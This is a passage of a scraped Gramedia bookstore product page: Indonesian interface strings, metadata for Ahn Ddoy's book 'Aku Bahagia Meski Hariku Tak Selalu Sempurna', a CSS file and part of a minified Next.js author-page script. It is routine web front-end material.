yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Aku Bahagia Meski Hariku Tak Selalu Sempurna","productDetailMeta":{"product_meta_id":631320,"title":"Aku Bahagia Meski Hariku Tak Selalu Sempurna","description":"Setelah bangun tidur, aku segera ke kamar mandi, minum segelas air, dan menyeduh teh.\nKuucapkan syukur karena aku masih bisa menikmati teh itu.\nKubersyukur karena bus cepat datang.\nKubersyukur karena tempat duduk kosong di kereta ada di depan mata.\nKubersyukur karena rekan-rekan di kantor bersedia mendengarkanku.\nRutinitas sederhana ini membuat kehidupanku terasa lebih baik.\nMungkin ini ya yang disebut dengan kebahagiaan?\n \n=====\nAHN DDOY membagikan pengalaman pribadinya, kejadian biasa sehari-hari yang mungkin pernah atau sedang dirasakan oleh kita. Tentang diri sendiri, cinta, pertemanan, pekerjaan, dan apapun tentang kehidupan yang tak selalu sempurna. Semoga kisah-kisah hangat di buku ini bisa membantu kita menjadi orang yang bahagia, menjalani hari yang baik, dan memeluk cinta yang tulus, demi terwujudnya kehidupan yang indah.","author":"Ahn Ddoy","author_slug":"author-ahn-ddoy","author_path_type":"author","category_type":"book","is_oos":false,"pre_order_period":"16 - 20 September","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/Cover_depan_aku_bahagia.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Bogor Pajajaran ","category_slug":"","applied_promo_slug":"mind-set-go-januari","isbn":"","sku":"532221015","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"","description":"","keyword":"","title":""}},"pageStatusCode":200,"slug":"aku-bahagia-meski-hariku-tak-selalu-sempurna","_sentryTraceData":"78fa54dfc5784009988741daef3ae249-1495dd01bb2fa028-0","_sentryBaggage":"sentry-environment=production,sentry-release=ey4L3i4wZwf5ANxjLrGrb,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=78fa54dfc5784009988741daef3ae249,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"aku-bahagia-meski-hariku-tak-selalu-sempurna"},"buildId":"ey4L3i4wZwf5ANxjLrGrb","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.4"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,94818,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css
body_size: -239
content:
.VoucherItem_container__26j_b{width:280px;-moz-filter:drop-shadow(0 1px 4px rgba(0,0,0,.1));-ms-filter:drop-shadow(0 1px 4px rgba(0,0,0,.1));-o-filter:drop-shadow(0 1px 4px rgba(0,0,0,.1));filter:drop-shadow(0 1px 4px rgba(0,0,0,.1))}.VoucherItem_inner__SW7go{-webkit-mask-image:radial-gradient(circle at right 6px bottom 37px,transparent 6px,red 7.5px);-webkit-mask-position:6px;-webkit-mask-size:100%;mask-image:radial-gradient(circle at right 6px bottom 37px,transparent 6px,red 7.5px);mask-position:6px;mask-size:100%}

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/author/%5B...slug%5D-51288f8a5a1e421f.js
body_size: 7146
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="35ecb238-4279-413e-9344-339cbc699535",e._sentryDebugIdIdentifier="sentry-dbid-35ecb238-4279-413e-9344-339cbc699535")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9423],{93639:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/author/[...slug]",function(){return n(97325)}])},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,l,i,o,s,u,d,c,m,p,h,f,x,v,y,g,b,j,w,N,_,D,k,A,S;let{event:P,product:M,itemList:C,quantity:B,index:Z,courier:O,courierService:F}=e,I={item_id:null!==(t=M.sku)&&void 0!==t?t:"",item_name:null!==(n=M.title)&&void 0!==n?n:"",item_brand:null!==(l=M.author)&&void 0!==l?l:"none",item_variant:null!==(i=M.format)&&void 0!==i?i:"",item_list_id:null!==(s=null!==(o=M.list_id)&&void 0!==o?o:null==C?void 0:C.id)&&void 0!==s?s:"",item_list_name:null!==(d=null!==(u=M.list_name)&&void 0!==u?u:null==C?void 0:C.name)&&void 0!==d?d:"",base_price:null!==(c=M.slice_price)&&void 0!==c?c:0,price:null!==(m=M.final_price)&&void 0!==m?m:0,discount:(null!==(p=M.slice_price)&&void 0!==p?p:0)-(null!==(h=M.final_price)&&void 0!==h?h:0),value:null!==(f=M.final_price)&&void 0!==f?f:0,item_isbn:null!==(x=M.isbn)&&void 0!==x?x:"",affiliation:null!==(v=M.store_name)&&void 0!==v?v:"",id:null!==(y=M.sku)&&void 0!==y?y:"",content_id:null!==(g=M.sku)&&void 0!==g?g:"",content_name:null!==(b=M.title)&&void 0!==b?b:"",content_category:(0,a.s5)(null!==(j=M.category_slugs)&&void 0!==j?j:"")};return[r.tI,r.Dw].includes(P)&&Z&&(I.index=Z,I.coupon=null!==(w=M.applied_promo_slug)&&void 0!==w?w:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(P)&&M.quantity&&(I.quantity=null!==(N=M.quantity)&&void 0!==N?N:1),[r.zo].includes(P)&&B&&(I.quantity=B),[r.OX,r.eA].includes(P)&&(I.shipping_vendor=null!==(_=null==O?void 0:O.code)&&void 0!==_?_:"",I.pickup_type=null!==(D=null==F?void 0:F.name)&&void 0!==D?D:"",I.shipping_cost=null!==(k=null==F?void 0:F.fee)&&void 0!==k?k:0),[r.eA].includes(P)&&(I.num_items=null!==(A=M.quantity)&&void 0!==A?A:1),(0,a.JD)(I,null!==(S=M.category_slugs)&&void 0!==S?S:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(75271),a=n(59248),l=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:l.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:l.tI,event_context:l.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},s=e=>{let{products:t,itemList:n,enabled:a=!0}=e,l=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&l(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;l(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},26865:function(e,t,n){"use strict";var r=n(36113),a=n(68774),l=n(57527),i=n(99031),o=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:u=!0,onError:d,onSuccess:c}=e;return(0,a.useInfiniteQuery)({queryKey:[l.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e={...n,page:a,size:(null==n?void 0:n.pageSize)||20},l=r.Z.stringifyUrl({url:t,query:e}),s=await (0,o.Z)(l),u=await s.json();if(u.code!==i.iH)return Promise.reject(u);return Promise.resolve(u)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:d,onSuccess:c,enabled:u&&!s.Z,cacheTime:0})}},97325:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return ee}});var r=n(52676),a=n(85910),l={src:"https://static.gramedia.net/_next/static/media/empty-author.5da6e1dd.png"},i=n(27418),o=n(80921),s=n(12092),u=n(77289),d=n(14393),c=n(30033),m=n(64913);n(75271);var p=n(93570),h=n(97143),f=n(67481),x=n(28762),v=n(30599),y=n(64318),g=n(86093),b=n(36984),j=n(93110),w=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(j.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"AuthorDescriptionModal","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 pr-4",children:[(0,r.jsx)("p",{"data-testid":"readMoreDescription",className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})]})}),(0,r.jsxs)(j.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)(j.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:n("aboutAuthor")}),(0,r.jsx)(b.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionClose",children:(0,r.jsx)(g.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6","data-testid":"readMoreDescriptionInner",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})]})},N=n(2808),_=n(35547),D=n.n(_),k=n(68666),A=n(4875),S=n(52775),P=n(81892),M=n(78217),C=n(18778),B=n(90800),Z=n(44557),O=n(26865),F=n(2726),I=n.n(F),T=e=>{let{products:t}=e,n=null==t?void 0:t.map(e=>({"@context":"http://schema.org","@type":"Book",name:null==e?void 0:e.title,image:null==e?void 0:e.image,author:{"@type":"Person",name:null==e?void 0:e.author},bookFormat:"http://schema.org/Paperback",offers:{"@type":"Offer",availability:"http://schema.org/".concat((null==e?void 0:e.is_oos)?"InStock":"OutOfStock"),price:(null==e?void 0:e.final_price)||0,priceSpecification:{price:null==e?void 0:e.final_price},priceCurrency:"IDR"}}));return(0,r.jsx)(I(),{"data-sentry-element":"Head","data-sentry-component":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorDetailJsonLd.tsx",children:null==n?void 0:n.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))})};let E=D()(()=>Promise.all([n.e(8402),n.e(6344),n.e(459),n.e(3063),n.e(5450),n.e(7897),n.e(4321),n.e(193),n.e(2233),n.e(4630),n.e(4528)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(C.Z,{listVariant:"search",filterClassName:"[.mweb_&]:top-[160px] [.mweb_&]:sticky",productsContainerClassName:"[.mweb_&]:mt-0",productAuthorTabClassName:"hidden"})}),q=D()(()=>Promise.all([n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(9715)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:B.Z}),R=D()(()=>Promise.all([n.e(1801),n.e(8402),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(9622)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1});(0,N.j)({variants:{variant:{dekstop:"",mobile:""}},defaultVariants:{variant:"dekstop"}}),(0,N.j)("px-3 [.dweb_&]:px-0 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4 relative",{variants:{variant:{dekstop:"mt-[56px] [.dweb_&]:mt-4",mobile:"[.dweb_&]:mt-5 h-full"}},defaultVariants:{variant:"dekstop"}});var L=e=>{var t;let{apiPath:n,author:a,slug:l}=e,{min_price:o,max_price:s,is_available_only:u,sort:d}=(0,m.useRouter)().query,{isDesktop:c}=(0,i.Z)(),{setPageError:p}=(0,S.oR)(e=>({setPageError:e.setPageError})),f=(0,k.Z)({min_price:o,max_price:s,is_available_only:String("false"!==u),sort:d,pageSize:c?21:20}),{data:x}=(0,O.Z)({apiPath:n,payload:f,onError:()=>{let e=(0,A.Z)();p({is500:e,isOffline:!e})}}),v=(null==x?void 0:x.pages)||[],y=null==v?void 0:v.map(e=>null==e?void 0:e.data).flat(),g=v[0],b=null==g?void 0:g.meta,j=(null==g?void 0:g.message)==="result_not_found"&&(null==b?void 0:b.base_total_data)===0;return(0,M.Z)({products:null!==(t=v.flatMap(e=>{var t;return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:[]}))&&void 0!==t?t:[],itemList:{id:P.jB,name:null!=a?a:""}}),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(Z.Z,{"data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"AuthorProductList.tsx",children:[(0,r.jsx)(T,{products:y,"data-sentry-element":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorProductList.tsx"}),c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsxs)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8 